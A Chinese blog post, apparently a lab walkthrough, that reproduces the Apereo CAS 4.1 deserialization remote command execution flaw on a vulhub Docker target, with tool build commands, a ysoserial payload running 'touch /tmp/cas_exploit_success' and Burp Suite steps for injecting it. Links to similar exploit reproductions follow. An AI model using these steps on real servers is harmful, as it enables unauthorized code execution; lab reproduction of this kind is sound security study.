Apereo CAS 4.1 反序列化命令执行漏洞 (复现)

此漏洞需要用到工具Apereo-CAS-Attack,工具地址:https://github.com/vulhub/Apereo-CAS-Attack

还需要下载结合https://github.com/frohoff/ysoserial的CommonsCollections4链生成 Payload



上述工具下载完成后将ysoserial放在工具的根目录里



在根目录下打开终端执行以下命令将 jar 包安装到本地 Maven 仓库

点击查看代码

mvn org.apache.maven.plugins:maven-install-plugin:2.5.2:install-file \

-Dfile=ysoserial-all.jar \

-DgroupId=ysoserial \

-DartifactId=ysoserial \

-Dversion=0.0.6 \

-Dpackaging=jar \

-DlocalRepositoryPath=my-repo

命令成功执行!!!

ysoserial会被安装到项目根目录的my-repo文件夹中,供 Maven 构建时引用



执行以下命令安装项目所需环境

点击查看代码

# 更新包列表

sudo apt update

# 安装OpenJDK 8

sudo apt install openjdk-8-jdk -y

# 同样配置javac(编译器)

sudo update-alternatives --config javac

# 选择OpenJDK 8对应的javac路径

#执行以下代码

javac -version

若返回类似javac 1.8.0_xxx,说明 JDK 安装成功



执行代码mvn clean package assembly:single -DskipTests构建项目



执行成功示图如上,接下来就可以使用该工具生成payload了

漏洞目录终端下执行docker compose up -d开启容器访问ip:8080

生成恶意 Payload

利用漏洞工具Apereo-CAS-Attack(集成了默认密钥和序列化逻辑)生成加密后的恶意序列化数据

java -jar target/apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/cas_exploit_success"

生成 Payload(利用反序列化执行 touch /tmp/cas_exploit_success)

工具会输出一段 Base64 编码的长字符串;



接下来请出bp(burpsuite)抓包

网站首页使用测试账密test/test,输入后不要登陆!!!

回到bp点击proxy启动代理(浏览器也需要挂上bp的代理),点击登录开始抓包

鼠标右键点击那条POST命令send to repeater,切换到repeater界面



将第一步生成的Base64编码替换成execution参数的内容



点击Send,收到状态码500,不确定漏洞复现没,验证一下

java -jar target/apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/cas_exploit_success"



此命令是在服务器的/tmp目录下创建文件,只需要访问服务器这个位置查看是否成功创建文件即可验证是否成功

文件创建成功,该漏洞成功复现!!!

Apereo CAS 4.1 反序列化命令执行漏洞 (复现)的更多相关文章

- Apereo CAS 4.1 反序列化命令执行漏洞

命令执行 java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success&q ...

- 利用phar实行php反序列化命令执行漏洞复现

利用phar实行php反序列化命令执行(测试环境复现) 前言 一般说到反序列化漏洞,第一反应都是unserialize()函数.然而安全研究员Sam Thomas分享了议题”It’s a PHP un ...

- Shiro RememberMe 1.2.4 反序列化命令执行漏洞复现

影响版本 Apache Shiro <= 1.2.4 产生原因 shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rememberMe的cook ...

- JBOSSAS 5.x/6.x 反序列化命令执行漏洞(CVE-2017-12149)

本文主要记录一下JBOSSAS 5.x/6.x 反序列化命令执行漏洞的测试过程 仅供学习 文中利用到漏洞环境由phith0n维护: JBoss 5.x/6.x 反序列化漏洞(CVE-2017-1214 ...

- 企业安全06-Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645)

CVE-2017-5645 Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645) 一.漏洞原理 Apache Log4j是一个用于Java的日志记录库,其支持启动 ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

- D-Link service.cgi远程命令执行漏洞复现

1.1 概述 友讯集团(D-Link),成立于1986年,1994年10月于台湾证券交易所挂牌上市,为台湾第一家上市的网络公司,以自创D-Link品牌行销全球,产品遍及100多个国家. 1月17日,C ...

- thinkphp5.x命令执行漏洞复现及环境搭建

楼主Linux环境是Centos7,LAMP怎么搭不用我废话吧,别看错了 一.thinkphp5.X系列 1.安装composer yum -y install composer 安装php拓展 yu ...

- Apache SSI远程命令执行漏洞复现

漏洞原理:当目标服务器开启了SSI与CGI支持,就可以上传shtml文件,并利用语法执行任意命令,例如<!- - #exec cmd="ls"- ->,cmd后面跟要执 ...

随机推荐

- DOM基础操作小结

最近一个多月都在看看前端的内容. 因为这半年都在做BI嘛, 感觉有些东西呀, 还是用前端来做会更加能满足客户的需求, 于是呢, 就网上找了一些资料, 学习了一波前端基础. 这里也是做个简单的笔记, 关 ...

- 0x01 - 我的第一个 Object Visitor

我的第一个 Object Visitor 预演准备 为了顺利的进行测试,你需要确保本地已经安装了以下这些必备的软件: dotnet 2.1 或者以上版本的 SDK,我们更建议直接安装 dotnet 5 ...

- ASP.NET Core中对开放泛型(Open Generic)的依赖注入

public interface IRepository<T> { void Add(T entity); List<T> Get(); } public class Repo ...

- 基于FPGA的超声波雷达感应预警系统 全过程记录

FPGA系统开发 综合实验记录 实验时间节点与想法记录 2023.4.24 新建本文档.目前决定有以下两个方案,要根据学校发的器件和自己的水平和后面时间决定. 课设想法 具体情况 基于FPGA的高速运 ...

- 浅析领域驱动模型VO、DTO、BO、PO 等的概念、区别及其用法

摘要:浅析POJO.DTO.DO.VO.BO.PO和Entity等的概念.区别及其用法. 名词解释 领域模型中的实体类分为四种模型:VO.DTO.DO和PO,各种实体类用于不同业务层次间的交互,并 ...

- 长短期记忆(LSTM)网络模型

一.概述 长短期记忆(Long Short-Term Memory,LSTM)网络是一种特殊的循环神经网络(RNN),专门设计用于解决传统 RNN 在处理长序列数据时面临的梯度消失 / 爆炸问题, ...

- 代码随想录第十天 | 栈与队列part02

第五章 栈与队列part02 150. 逆波兰表达式求值 本题不难,但第一次做的话,会很难想到,所以先看视频,了解思路再去做题 题目链接/文章讲解/视频讲解:https://programmerc ...

- Hyperledger Fabric2.x基本概念之(一)交易和区块链

▲ 点击101链视界,关注不走丢 大家好,我是阿创,这是我的第30篇原创文章. 我比较爱看书,2021年全年我的阅读量大概是20+本书,涵盖法律.哲学.技术.人文. 但是阅读量一上来反而会觉得,单纯的 ...

- buck参数工具分享

工具链接:https://cnblogs-img.oss-cn-hangzhou.aliyuncs.com/docs/buck.xls

- Spring扩展接口-InstantiationAwareBeanPostProcessor

.markdown-body { line-height: 1.75; font-weight: 400; font-size: 16px; overflow-x: hidden; color: rg ...